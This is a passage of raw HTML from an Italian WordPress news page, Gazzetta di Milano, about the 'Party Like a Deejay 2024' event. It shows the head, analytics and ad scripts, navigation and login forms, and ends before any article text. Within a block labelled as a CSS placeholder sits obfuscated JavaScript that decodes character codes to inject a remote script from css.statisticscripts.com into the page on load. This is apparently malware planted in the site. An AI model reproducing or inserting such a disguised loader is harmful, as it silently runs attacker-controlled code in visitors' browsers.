<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20231216"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/127500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-xas' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fparty-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fparty-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="17e5715303";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/",
                    "name": "Eventi e Manifestazioni"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/",
                    "name": "Party Like a Deejay 2024, 8 e 9 giugno all&#8217;Arco della Pace"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-127500 single-format-standard wp-theme-Newspaper td-standard-pack party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì, Gennaio 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
